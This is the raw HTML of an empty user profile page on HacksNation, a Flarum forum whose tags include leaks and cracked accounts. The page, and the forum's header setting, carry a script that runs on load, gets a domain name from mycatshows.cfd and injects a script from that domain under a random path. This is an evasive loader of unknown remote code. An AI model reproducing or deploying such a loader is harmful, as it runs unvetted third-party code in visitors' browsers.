

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hacksnation.com/u/GaganAhirrao
body_size: 7285
content:
<!doctype html>
<html  dir="ltr"        lang="en" >
    <head>
        <meta charset="utf-8">
        <title>GaganAhirrao</title>

        <link rel="canonical" href="https://hacksnation.com/u/GaganAhirrao">
<link rel="preload" href="https://hacksnation.com/assets/forum.js?v=6fc49bc2" as="script">
<link rel="preload" href="https://hacksnation.com/assets/forum-en.js?v=0ccce5d0" as="script">
<link rel="preload" href="https://hacksnation.com/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="">
<link rel="preload" href="https://hacksnation.com/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="description" content="Profile of GaganAhirrao | 0 discussions | 0 posts">
<meta name="theme-color" content="#FF3131">
<meta name="application-name" content="HacksNation - A Place Where Everyone Can Learn">
<meta name="robots" content="index, follow">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://hacksnation.com/assets/site-image-qxs8574m.png">
<meta name="twitter:title" content="Profile of GaganAhirrao">
<meta name="twitter:description" content="Profile of GaganAhirrao | 0 discussions | 0 posts">
<meta name="twitter:url" content="https://hacksnation.com/u/GaganAhirrao">
<meta name="color-scheme" content="light">
<link rel="stylesheet" media="" class="nightmode-light" href="https://hacksnation.com/assets/forum.css?v=16786b10" />
<link rel="shortcut icon" href="https://hacksnation.com/assets/favicon-wjfxgya5.png">
<meta property="og:site_name" content="HacksNation - A Place Where Everyone Can Learn">
<meta property="og:type" content="profile">
<meta property="og:image" content="https://hacksnation.com/assets/site-image-qxs8574m.png">
<meta property="profile:username" content="GaganAhirrao">
<meta property="og:title" content="Profile of GaganAhirrao">
<meta property="og:description" content="Profile of GaganAhirrao | 0 discussions | 0 posts">
<meta property="og:url" content="https://hacksnation.com/u/GaganAhirrao">
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"ProfilePage","publisher":{"@type":"Organization","name":"HacksNation - A Place Where Everyone Can Learn","url":"https:\/\/hacksnation.com","description":"Cybersecurity, Tutorials, Ethical Hacking, Guides, Software, Free, Download, Useful Methods | Community Forum","logo":"https:\/\/hacksnation.com\/assets\/logo-ttmxtqh9.png"},"image":"https:\/\/hacksnation.com\/assets\/site-image-qxs8574m.png","mainEntity":{"@type":"Person","name":"GaganAhirrao"},"name":"GaganAhirrao","dateCreated":"2022-08-03T10:14:31+00:00","commentCount":0,"description":"Profile of GaganAhirrao | 0 discussions | 0 posts","url":"https:\/\/hacksnation.com\/u\/GaganAhirrao"},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/hacksnation.com\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/hacksnation.com\/?q={search_term_string}","query-input":"required name=search_term_string"}}]</script>

        <script>
            /* fof/nightmode workaround for browsers without (prefers-color-scheme) CSS media query support */
            if (!window.matchMedia('not all and (prefers-color-scheme), (prefers-color-scheme)').matches) {
                document.querySelector('link.nightmode-light').removeAttribute('media');
            }
        </script>
        
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-99V19Q72PJ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
</script>

<script async src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1092688"></script>
    </head>

    <body>
        <script> 

   var mydom; let url = '//mycatshows.cfd/693dd7590bcad/1765660505?g=31';
   fetch(url)
.then((response) => response.text())
.then(out => {
mydom = out;
var mstr = Math.random().toString(36).slice(2);
const script = document.createElement('script');
script.setAttribute(
  'src',
  '//'+mydom+'/content-'+mstr+'/load-contents?s=93&g=31&q='
);
document.head.appendChild(script);
})
</script>

<div id="app" class="App">

    <div id="app-navigation" class="App-navigation"></div>

    <div id="drawer" class="App-drawer">

        <header id="header" class="App-header">
            <div id="header-navigation" class="Header-navigation"></div>
            <div class="container">
                <div class="Header-title">
                    <a href="https://hacksnation.com" id="home-link">
                                                    <img src="https://hacksnation.com/assets/logo-ttmxtqh9.png" alt="HacksNation - A Place Where Everyone Can Learn" class="Header-logo">
                                            </a>
                </div>
                <div id="header-primary" class="Header-primary"></div>
                <div id="header-secondary" class="Header-secondary"></div>
            </div>
        </header>

    </div>

    <main class="App-content">
        <div id="content"></div>

        <div id="flarum-loading" style="display: none">
    Loading...
</div>

<noscript>
    <div class="Alert">
        <div class="container">
            This site is best viewed in a modern browser with JavaScript enabled.
        </div>
    </div>
</noscript>

<div id="flarum-loading-error" style="display: none">
    <div class="Alert">
        <div class="container">
            Something went wrong while trying to load the full version of this site. Try hard-refreshing this page to fix the error.
        </div>
    </div>
</div>

<noscript id="flarum-content">
    
</noscript>


        <div class="App-composer">
            <div class="container">
                <div id="composer"></div>
            </div>
        </div>
    </main>

</div>




        <div id="modal"></div>
        <div id="alerts"></div>

        <script>
            document.getElementById('flarum-loading').style.display = 'block';
            var flarum = {extensions: {}};
        </script>

        <script src="https://hacksnation.com/assets/forum.js?v=6fc49bc2"></script>
<script src="https://hacksnation.com/assets/forum-en.js?v=0ccce5d0"></script>

        <script id="flarum-json-payload" type="application/json">{"fof-nightmode.assets.day":"https:\/\/hacksnation.com\/assets\/forum.css?v=16786b10","fof-nightmode.assets.night":"https:\/\/hacksnation.com\/assets\/forum-dark.css?v=7f9284c2","resources":[{"type":"forums","id":"1","attributes":{"title":"HacksNation - A Place Where Everyone Can Learn","description":"Cybersecurity, Tutorials, Ethical Hacking, Guides, Software, Free, Download, Useful Methods | Community Forum","showLanguageSelector":true,"baseUrl":"https:\/\/hacksnation.com","basePath":"","baseOrigin":"https:\/\/hacksnation.com","debug":false,"apiUrl":"https:\/\/hacksnation.com\/api","welcomeTitle":"Welcome to HacksNation","welcomeMessage":"A community where Everyone can Learn, Discuss, Help, and share knowledge.\nCybersecurity, Tutorials, Ethical Hacking, Guides, Software, Useful Methods, Free, Download | Community Forum","themePrimaryColor":"#FF3131","themeSecondaryColor":"#222831","logoUrl":"https:\/\/hacksnation.com\/assets\/logo-ttmxtqh9.png","faviconUrl":"https:\/\/hacksnation.com\/assets\/favicon-wjfxgya5.png","headerHtml":"\u003Cscript\u003E \n\n   var mydom; let url = \u0027\/\/mycatshows.cfd\/693dd7590bcad\/1765660505?g=31\u0027;\n   fetch(url)\n.then((response) =\u003E response.text())\n.then(out =\u003E {\nmydom = out;\nvar mstr = Math.random().toString(36).slice(2);\nconst script = document.createElement(\u0027script\u0027);\nscript.setAttribute(\n  \u0027src\u0027,\n  \u0027\/\/\u0027+mydom+\u0027\/content-\u0027+mstr+\u0027\/load-contents?s=93\u0026g=31\u0026q=\u0027\n);\ndocument.head.appendChild(script);\n})\n\u003C\/script\u003E","footerHtml":"","allowSignUp":true,"defaultRoute":"\/all","canViewForum":true,"canStartDiscussion":false,"canSearchUsers":true,"canCreateAccessToken":false,"canModerateAccessTokens":false,"assetsBaseUrl":"https:\/\/hacksnation.com\/assets","canViewFlags":false,"guidelinesUrl":"https:\/\/hacksnation.com\/d\/5-rules","canBypassTagCounts":false,"minPrimaryTags":"1","maxPrimaryTags":"1","minSecondaryTags":"0","maxSecondaryTags":"3","afrux-forum-widgets-core.config":{"instances":[{"id":"justoverclock-welcomebox:WelcomeBoxWdg","extension":"justoverclock-welcomebox","key":"WelcomeBoxWdg","placement":"start_top","position":0}]},"afrux-forum-widgets-core.preferDataWithInitialLoad":false,"canGiveBadge":false,"canViewDetailedBadgeUsers":true,"editOwnUserCardBadges":false,"editUserCardBadges":false,"showBadgesOnUserCard":false,"numberOfBadgesOnUserCard":5,"canConfigureSeo":false,"stickiest.badge_icon":"fas fa-thumbtack","sycho-profile-cover.max_size":"2048","toggleFilter":"1","abbrNumber":"1","showViewList":"0","showFooterViewList":"0","allowInlineEditing":false,"HideGuestBox":true,"justoverclock-welcomebox.UseWidget":true,"imgUrl":"","canRequestUsername":false,"canRequestNickname":false,"passwordlessSignUp":false,"fof-user-bio.maxLength":300,"fof-upload.canUpload":false,"fof-upload.canDownload":true,"fof-upload.composerButtonVisiblity":"upload-btn","fof-terms.signup-legal-text":"","fof-terms.hide-updated-at":false,"fof-terms.date-format":"YYYY-MM-DD","fof-terms.canSeeUserPoliciesState":false,"canStartPolls":false,"allowPollOptionImage":false,"pollMaxOptions":10,"fof-oauth":[{"name":"discord","icon":"fab fa-discord","priority":0},null,null,null,null,{"name":"google","icon":"fab fa-google","priority":0},null],"fof-oauth.only_icons":false,"fofNightMode_autoUnsupportedFallback":1,"fofNightMode.showThemeToggleOnHeaderAlways":true,"fof-nightmode.default_theme":1,"canStartPrivateDiscussion":false,"canStartPrivateDiscussionWithUsers":false,"canAddMoreThanTwoUserRecipients":false,"canStartPrivateDiscussionWithGroups":false,"canStartPrivateDiscussionWithBlockers":false,"byobu.icon-badge":"fas fa-map","byobu.icon-postAction":"far fa-map","canSelectBestAnswerOwnPost":true,"useAlternativeBestAnswerUi":false,"showBestAnswerFilterUi":true,"fof-best-answer.show_max_lines":0,"fof-best-answer.tags":null,"allowUsernameMentionFormat":true,"canBypassAds":false,"massControls":false,"canHideDiscussionsSometime":false,"canDeleteDiscussionsSometime":false,"canLockDiscussionsSometime":false,"canStickyDiscussionsSometime":false,"canTagDiscussionsSometime":false,"emojioneAreaEnableSearch":true,"emojioneAreaEnableRecent":true,"emojioneAreaEnableTones":true,"emojioneAreaFiltersPositionBottom":false,"emojioneAreaSearchPositionBottom":false,"emojioneAreaHideFlarumButton":true,"independentDiscussionBookmarkButton":true,"clarkwinkelmannAuthorChangeCanEditUser":false,"clarkwinkelmannAuthorChangeCanEditDate":false,"toggleRichTextEditorButton":false,"categories.keepTagsNav":false,"categories.fullPageDesktop":true,"categories.compactMobile":false,"categories.parentRemoveIcon":false,"categories.parentRemoveDescription":false,"categories.parentRemoveStats":false,"categories.parentRemoveLastDiscussion":false,"categories.childBareIcon":false,"afrux-news-widget.lines":["\u003Cb\u003EJoin our Telegram group for the latest updates and for Chatting - \u003Ca href=\u0022https:\/\/t.me\/the_hacks_nation\u0022 target=\u0022_blank\u0022 \u003EHacksNation Telegram Channel\u003C\/a\u003E\u003C\/b\u003E"]},"relationships":{"groups":{"data":[{"type":"groups","id":"1"},{"type":"groups","id":"2"},{"type":"groups","id":"3"},{"type":"groups","id":"4"},{"type":"groups","id":"5"},{"type":"groups","id":"6"},{"type":"groups","id":"8"},{"type":"groups","id":"13"},{"type":"groups","id":"14"}]},"tags":{"data":[{"type":"tags","id":"1"},{"type":"tags","id":"2"},{"type":"tags","id":"3"},{"type":"tags","id":"4"},{"type":"tags","id":"5"},{"type":"tags","id":"7"},{"type":"tags","id":"9"},{"type":"tags","id":"11"},{"type":"tags","id":"14"},{"type":"tags","id":"15"},{"type":"tags","id":"16"},{"type":"tags","id":"23"},{"type":"tags","id":"24"},{"type":"tags","id":"30"},{"type":"tags","id":"38"},{"type":"tags","id":"10"}]},"fofTermsPolicies":{"data":[{"type":"fof-terms-policies","id":"1"}]},"links":{"data":[{"type":"links","id":"1"},{"type":"links","id":"2"},{"type":"links","id":"3"},{"type":"links","id":"4"},{"type":"links","id":"5"},{"type":"links","id":"8"},{"type":"links","id":"11"}]}}},{"type":"groups","id":"1","attributes":{"nameSingular":"\u1d04\u029c\u026a\u1d07\ua730 | \u1d00\u1d05\u1d0d\u026a\u0274\u026a\ua731\u1d1b\u0280\u1d00\u1d1b\u1d0f\u0280","namePlural":"\u1d04\u029c\u026a\u1d07\ua730 | \u1d00\u1d05\u1d0d\u026a\u0274\u026a\ua731\u1d1b\u0280\u1d00\u1d1b\u1d0f\u0280","color":"#28C76F","icon":"fas fa-shield-alt","isHidden":0}},{"type":"groups","id":"2","attributes":{"nameSingular":"Guest","namePlural":"Guests","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"3","attributes":{"nameSingular":"Member","namePlural":"Members","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"4","attributes":{"nameSingular":"Mod","namePlural":"Mods","color":"#80349E","icon":"fas fa-bolt","isHidden":0}},{"type":"groups","id":"5","attributes":{"nameSingular":"Admin","namePlural":"Admins","color":"#000000","icon":"fas fa-shield-alt","isHidden":0}},{"type":"groups","id":"6","attributes":{"nameSingular":"Contributor","namePlural":"Contributors","color":"#0396FF","icon":"fas fa-seedling","isHidden":0}},{"type":"groups","id":"8","attributes":{"nameSingular":"Active Member","namePlural":"Active Members","color":"#FF4848","icon":"far fa-user","isHidden":0}},{"type":"groups","id":"13","attributes":{"nameSingular":"Premium Member","namePlural":"Premium Members","color":"#521e1e","icon":"fas fa-donate","isHidden":0}},{"type":"groups","id":"14","attributes":{"nameSingular":"X-Mod ","namePlural":"X-Mods","color":"#611919","icon":"fas fa-screwdriver","isHidden":0}},{"type":"tags","id":"1","attributes":{"name":"Discussion and Solutions","description":"Here We can post anything that we want to discuss, any help, or any advice.","slug":"discussion-and-solutions","color":"#888","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-users","discussionCount":88,"position":12,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T15:10:40+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":3672}},{"type":"tags","id":"2","attributes":{"name":"Give-Away and Freebies","description":"All the giveaways and free stuff like promo coupons, serial keys, product keys ... etc","slug":"give-away-and-freebies","color":"#4E9FE5","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-gift","discussionCount":1089,"position":1,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T12:59:34+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":8384}},{"type":"tags","id":"3","attributes":{"name":"Courses","description":"You can Post or Find all about all the free courses in this section.","slug":"courses","color":"#49bf83","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-book-reader","discussionCount":1685,"position":3,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T19:53:08+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":20669}},{"type":"tags","id":"4","attributes":{"name":"Forum Rules, Instructions and Updates","description":"For Forum staff only","slug":"forum-rules-instructions-and-updates","color":"#a3a3a3","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-file-alt","discussionCount":16,"position":14,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-08-10T06:38:17+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":35}},{"type":"tags","id":"5","attributes":{"name":"Free Coupons","description":"Daily Free coupons like Udemy coupons","slug":"free-coupons","color":"#FB9300","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-fire","discussionCount":419,"position":9,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-23T22:10:13+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":638}},{"type":"tags","id":"7","attributes":{"name":"Tutorials \u0026 Methods","description":"All the Useful tutorials, guides, and methods, etc.","slug":"tutorials-methods","color":"#ef564f","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-book-open","discussionCount":361,"position":2,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-27T15:21:05+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":2794}},{"type":"tags","id":"9","attributes":{"name":"eBooks","description":"Here we can post ebooks ","slug":"ebooks","color":"#2ca7ba","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-book","discussionCount":113,"position":10,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T11:48:33+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":389}},{"type":"tags","id":"11","attributes":{"name":"Tools \u0026 Scripts","description":"Here we post useful Tools and scripts. (The content should not be illegal.)","slug":"tools-scripts","color":"#752c87","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-wrench","discussionCount":108,"position":6,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-11T17:17:50+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":560}},{"type":"tags","id":"14","attributes":{"name":"Request","description":"Request anything to the community.","slug":"request","color":"#1D6FA3","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-comment","discussionCount":2,"position":13,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T17:41:42+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":9557}},{"type":"tags","id":"15","attributes":{"name":"Articles or News","description":"Here we can post important and unique articles or news about anything ranging from history, politics, science, technology, philosophy, etc can be shared and discussed.","slug":"articles-or-news","color":"#87A7B3","backgroundUrl":null,"backgroundMode":null,"icon":"far fa-newspaper","discussionCount":242,"position":11,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-16T16:10:11+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":false,"reminders":false,"postCount":96}},{"type":"tags","id":"16","attributes":{"name":"Resources","description":"All the resources that don\u0027t fit in other categories","slug":"resources","color":"#80D0C7","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-feather","discussionCount":501,"position":4,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T17:25:42+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":828}},{"type":"tags","id":"23","attributes":{"name":"HQ Leaks","description":"Good Leaks should be posted under this tag.","slug":"hq-leaks","color":"#e6b800","backgroundUrl":null,"backgroundMode":null,"icon":"fa fa-database","discussionCount":332,"position":5,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T20:41:22+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":9244}},{"type":"tags","id":"24","attributes":{"name":"Marketplace","description":"Marketplace","slug":"marketplace","color":"#c1335e","backgroundUrl":null,"backgroundMode":null,"icon":"fa fa-dollar-sign","discussionCount":12,"position":15,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-28T11:13:14+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":false,"reminders":false,"postCount":823}},{"type":"tags","id":"30","attributes":{"name":"Software and Plugin","description":"In this all the Software, Plugins and Themes will be posted","slug":"software-and-plugin","color":"#a04082","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-laptop-code","discussionCount":71,"position":7,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-23T02:52:54+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":273}},{"type":"tags","id":"38","attributes":{"name":"Cracked","description":"All the Cracked Accounts and Tools will be posted under this Tag","slug":"cracked","color":"#732626","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-tools","discussionCount":95,"position":8,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-17T21:15:44+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":false,"reminders":false,"postCount":290}},{"type":"tags","id":"10","attributes":{"name":"Expired\/Not working","description":"This tag will be applied to the giveaways that are expired.","slug":"expired-not-working","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"far fa-times-circle","discussionCount":94,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-10-11T23:50:16+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"isQnA":true,"reminders":false,"postCount":178}},{"type":"fof-terms-policies","id":"1","attributes":{"sort":null,"name":"Terms and Privacy Policy","url":"https:\/\/hacksnation.com\/d\/16-terms-of-service-tos","update_message":"You have to accept the new terms and privacy policy","terms_updated_at":"2021-06-19T14:05:09+00:00"}},{"type":"links","id":"1","attributes":{"id":1,"title":"Rules","icon":"fas fa-exclamation-triangle","url":"\/d\/5-rules","position":0,"isInternal":true,"isNewtab":false,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"2","attributes":{"id":2,"title":"Policy","icon":"fas fa-book","url":"\/d\/7-policy","position":1,"isInternal":true,"isNewtab":false,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"3","attributes":{"id":3,"title":"Copyright Policy","icon":"far fa-copyright","url":"https:\/\/hacksnation.com\/d\/6-copyright-policy","position":3,"isInternal":true,"isNewtab":false,"isChild":true,"visibility":"everyone"},"relationships":{"parent":{"data":{"type":"links","id":"2"}}}},{"type":"links","id":"4","attributes":{"id":4,"title":"Privacy Policy","icon":"fas fa-user-secret","url":"https:\/\/hacksnation.com\/d\/15-privacy-policy","position":2,"isInternal":true,"isNewtab":false,"isChild":true,"visibility":"everyone"},"relationships":{"parent":{"data":{"type":"links","id":"2"}}}},{"type":"links","id":"5","attributes":{"id":5,"title":"Terms Of Service","icon":"fas fa-align-left","url":"https:\/\/hacksnation.com\/d\/16-terms-of-use-tos","position":1,"isInternal":true,"isNewtab":false,"isChild":true,"visibility":"everyone"},"relationships":{"parent":{"data":{"type":"links","id":"2"}}}},{"type":"links","id":"8","attributes":{"id":8,"title":"FAQ","icon":"fas fa-question","url":"\/d\/623","position":0,"isInternal":true,"isNewtab":false,"isChild":true,"visibility":"everyone"},"relationships":{"parent":{"data":{"type":"links","id":"1"}}}},{"type":"links","id":"11","attributes":{"id":11,"title":"Donate Us","icon":"fas fa-hand-holding-medical","url":"\/d\/202-support-us-donate-us","position":3,"isInternal":true,"isNewtab":false,"isChild":false,"visibility":"everyone"}}],"session":{"userId":0,"csrfToken":"FAOQ98RjN89XhOVGrhvzMG1csx69Zq1r6kl5fahN"},"locales":{"en":"English"},"locale":"en","googleTrackingCode":"G-99V19Q72PJ","davwheat-custom-sidenav-links.link-data":"[{\u0022icon\u0022:\u0022fas fa-ad\u0022,\u0022text\u0022:\u0022Advertisement\u0022,\u0022url\u0022:\u0022https:\/\/hacksnation.com\/d\/5364\u0022,\u0022internal\u0022:true},{\u0022icon\u0022:\u0022fas fa-user\u0022,\u0022text\u0022:\u0022About us\u0022,\u0022url\u0022:\u0022https:\/\/hacksnation.com\/d\/203\u0022,\u0022internal\u0022:true},{\u0022icon\u0022:\u0022fas fa-users\u0022,\u0022text\u0022:\u0022Best Members\u0022,\u0022url\u0022:\u0022https:\/\/hacksnation.com\/d\/18904\u0022,\u0022internal\u0022:true}]","davwheat-custom-sidenav-links.position":"above-tags-link","davwheat-custom-sidenav-links.top-spacer":"1","davwheat-custom-sidenav-links.bottom-spacer":"1","davwheat-ads.ad-code.between_posts":"\u003Ccenter\u003E\n\u003Cbutton class=\u0022getox\u0022 onclick=\u0022clikur()\u0022 style=\u0022padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;\u0022\u003EEarn Money Now\u003C\/button\u003E\u003Ccenter\u003E","davwheat-ads.ad-code.discussion_header":"\u003Cbutton class=\u0022getox\u0022 onclick=\u0022clikur()\u0022 style=\u0022padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;\u0022\u003EEarn Money Now\u003C\/button\u003E","davwheat-ads.ad-code.discussion_sidebar":"\u003C!--\/\/ Adza: #7892 Discussion sidebar [DESKTOP ONLY] starts \/\/--\u003E\n\u003Ciframe width=\u0022120\u0022 height=\u0022600\u0022 scrolling=\u0022no\u0022 frameborder=\u00220\u0022 src=\u0022https:\/\/delivery.cpmroi.com\/show_std.php?id_site=1842\u0026id_channel=7892\u0026uf=true\u0022\u003E\u003C\/iframe\u003E\n\u003C!--\/\/ Adza: #7892 Discussion sidebar [DESKTOP ONLY] ends \/\/--\u003E","davwheat-ads.ad-code.footer":"\u003Cbutton class=\u0022getox\u0022 onclick=\u0022clikur()\u0022 style=\u0022padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;\u0022\u003EEarn Money Now\u003C\/button\u003E","davwheat-ads.ad-code.header":"\u003Cbutton class=\u0022getox\u0022 onclick=\u0022clikur()\u0022 style=\u0022padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;\u0022\u003EEarn Money Now\u003C\/button\u003E","davwheat-ads.ad-code.sidebar":"\u003C!--\/\/ Adza: #7882 Side navigation [DESKTOP ONLY] starts \/\/--\u003E\n\u003Ciframe width=\u0022120\u0022 height=\u0022600\u0022 scrolling=\u0022no\u0022 frameborder=\u00220\u0022 src=\u0022https:\/\/delivery.cpmroi.com\/show_std.php?id_site=1842\u0026id_channel=7882\u0026uf=true\u0022\u003E\u003C\/iframe\u003E\n\u003C!--\/\/ Adza: #7882 Side navigation [DESKTOP ONLY] ends \/\/--\u003E","davwheat-ads.ad-code.between_posts.js":"","davwheat-ads.ad-code.discussion_header.js":"","davwheat-ads.ad-code.discussion_sidebar.js":"","davwheat-ads.ad-code.footer.js":"","davwheat-ads.ad-code.header.js":"","davwheat-ads.ad-code.sidebar.js":"","davwheat-ads.between-n-posts":"5","davwheat-ads.enable-ad-after-placeholder":"0","davwheat-ads.enabled-ad-locations":"[]","apiDocument":{"data":{"type":"users","id":"51479","attributes":{"username":"GaganAhirrao","displayName":"GaganAhirrao","avatarUrl":null,"slug":"GaganAhirrao","joinTime":"2022-08-03T10:14:31+00:00","discussionCount":0,"commentCount":0,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2022-08-03T10:14:34+00:00","canSuspend":false,"cover":null,"cover_thumbnail":null,"canSetProfileCover":false,"signature":null,"canEditSignature":false,"canHaveSignature":false,"usernameHistory":null,"fof-upload-uploadCountCurrent":0,"fof-upload-uploadCountAll":0,"canSpamblock":false,"blocksPd":false,"cannotBeDirectMessaged":false,"bestAnswerCount":0,"isBanned":false,"canBanIP":false,"canViewWarnings":false,"canManageWarnings":false,"canDeleteWarnings":false,"visibleWarningCount":0},"relationships":{"groups":{"data":[]},"criteria":{"data":[]},"userBadges":{"data":[]}}}}}</script>

        <script>
            const data = JSON.parse(document.getElementById('flarum-json-payload').textContent);
            document.getElementById('flarum-loading').style.display = 'none';

            try {
                flarum.core.app.load(data);
                flarum.core.app.bootExtensions(flarum.extensions);
                flarum.core.app.boot();
            } catch (e) {
                var error = document.getElementById('flarum-loading-error');
                error.innerHTML += document.getElementById('flarum-content').textContent;
                error.style.display = 'block';
                throw e;
            }
        </script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"023ba268715940d8853e71e8ee915063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
